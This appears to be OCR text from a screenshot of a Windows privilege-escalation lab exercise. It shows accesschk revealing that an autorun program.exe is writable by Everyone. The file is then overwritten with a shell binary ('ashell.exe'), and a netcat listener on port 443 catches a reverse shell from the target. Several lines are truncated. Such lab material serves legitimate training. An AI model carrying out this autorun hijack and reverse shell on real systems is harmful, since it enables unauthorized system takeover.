 root@NLLT00...~/Downloads
My Program REG_SZ "C:\Program Files\Autorun Program\program
C:\PrivEsc>C:\PrivEsc\accesschk.exe /accepteula -wvu "C:\Program File
C:\PrivEsc\accesschk.exe /accepteula -wvu "C:\Program Files\Autorun P
AccessChk v4.02 - Check access of files, keys, objects, processes or
Copyright (C) 2006-2007 Mark Russinovich
Sysinternals - www.sysinternals.com
C:\Program Files\Autorun Program\program.exe
Medium Mandatory Level (Default) [No-Write-Up]
RW Everyone
FILE_ALL_ACCESS
RW NT AUTHORITY\SYSTEM
FILE_ALL_ACCESS
RW BUILTIN\Administrators
FILE_ALL_ACCESS
RW WIN-QBA94KB3IOF\Administrator
FILE_ALL_ACCESS
RW BUILTIN\Users
FILE_ALL_ACCESS
C:\PrivEsc>copy C:\PrivEsc\ashell.exe "C:\Program Files\Autorun Progr
copy C:\PrivEsc\ashell.exe "C:\Program Files\Autorun Program\program.
1 file(s) copied.
C:\PrivEsc>root@NLLT00923:~/Downloads#
root@NLLT00923:~/Downloads# nc -nlvp 443
listening on [any] 443 ...
connect to [10.9.135.33] from (UNKNOWN) [10.10.183.30] 49686
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
FreeRDP:10.10
Recycle Bin
AdminPaint
PrivEsc -
Shortcut